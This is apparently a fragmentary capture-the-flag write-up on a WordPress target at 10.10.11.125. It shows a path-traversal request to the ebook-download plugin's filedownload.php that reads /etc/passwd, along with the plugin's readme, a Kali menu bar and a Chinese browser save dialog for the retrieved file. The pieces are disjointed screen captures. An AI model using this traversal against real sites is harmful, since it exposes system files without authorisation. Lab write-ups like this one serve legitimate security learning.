 10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/passwd
12
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
=== Plugin Name ===
Contributors: zedna
Donate link: https://www.paypal.com/cgi-bin/webscr?cmd=_donations&business=3ZVGZTC7ZPCH2&lc=CZ&item_name=Zedna%20Brickick%20Website&currency_code=USD&bn=PP%2dDonationsBF%3abtn_donateCC_LG%2egif%3aNonHosted
Tags: ebook, file, download
Requires at least: 3.0.4
Tested up to: 4.4
Stable tag: 1.1
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Allow user to download your ebook custom file when insert an email.
== Description ==
Enable user to download your Ebook or other file after inserting his mail.
<a href="https://sellfy.com/p/CCTK/" target="_blank">eBook download Pro</a>
-social share for download
-pop-up window with download form
-download stats incoming
== Installation ==
1. Upload `ebook-download` folder to the `/wp-content/plugins/` directory
2. Activate the plugin through the 'Plugins' menu in WordPress
3. Add new ebook in `Ebook downloads`
4. Add widget `Ebook Download` to your widget area
正在打开 passwd
您选择了打开：
passwd
文件类型： application/octet-stream (1.9 KB)
来源： http://10.10.11.125
您想要保存此文件吗？
取消 保存文件